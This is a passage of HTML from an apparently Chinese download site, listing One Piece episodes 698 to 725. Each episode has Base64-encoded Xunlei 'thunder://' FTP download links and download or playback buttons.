                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDIwNy9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyNeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDE5My9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyNOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第724集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDE5My9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyNOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDE4Ni9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyM+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第723集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDE4Ni9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyM+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDE3OS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyMuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第722集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDE3OS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyMuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDE3Mi9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyMeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第721集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDE3Mi9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyMeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDE2NS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyMOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第720集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDE2NS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcyMOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMi5keXR0LmNvbTozMDA4Mi9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxOeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第719集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMi5keXR0LmNvbTozMDA4Mi9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxOeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDE1NS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxOOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第718集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDE1NS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxOOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDE0OC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxN+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第717集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDE0OC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxN+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDE0MS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxNuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第716集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDE0MS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxNuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDEzNC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxNeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第715集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDEzNC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxNeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDEyNy9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxNOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第714集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDEyNy9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxNOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDEyMC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxM+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第713集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDEyMC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxM+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDExMy9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxMuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第712集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDExMy9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxMuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDEwNi9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxMeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第711集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDEwNi9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxMeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDA5OS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxMOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第710集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDA5OS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcxMOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDA5Mi9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcwOeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第709集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDA5Mi9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcwOeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDA4NS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcwOOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第708集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDA4NS9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcwOOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDA3OC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcwN+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第707集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDA3OC9b6L+F6Zu35LiL6L29d3d3LnhpYW1wNC5jb21d5rW36LS8546LW+esrDcwN+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDA3MS9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNzA26K+dXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第706集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDA3MS9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNzA26K+dXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDA2NC9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNzA16K+dXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第705集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDA2NC9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNzA16K+dXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMi5keXR0LmNvbToxMDA0Ni9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNzA06K+dXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第704集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMi5keXR0LmNvbToxMDA0Ni9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNzA06K+dXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDA1NC9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNzAz6K+dXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第703集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDA1NC9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNzAz6K+dXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDA0MC9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNzAy6K+dXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第702集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDA0MC9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNzAy6K+dXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDAzMy9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNzAx6K+dXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第701集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDAzMy9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNzAx6K+dXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDAyNi9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNzAw6K+dXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第700集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkMy5keXR0LmNvbToxMDAyNi9b6L+F6Zu35LiL6L29d3d3LjJ0dS5jY13mtbfotLznjotb56ysNzAw6K+dXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNi8yOC96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjk5WzcyMHBdLm1wNFpa" class="down_url"/>海贼王/航海王.第699集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNi8yOC96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjk5WzcyMHBdLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly81NToxMjM0QGY0LmdibC56dWliZW4uY29tOjY4MjEvMjAxNS8wNi8yMS96dWliZW7miYvmnLrnlLXlvbF6dWliZW4uY29t5rW36LS8546LNjk4WzcyMHBdLm1wNFpa" class="down_url"/>海贼王/航海王.第698集</span>
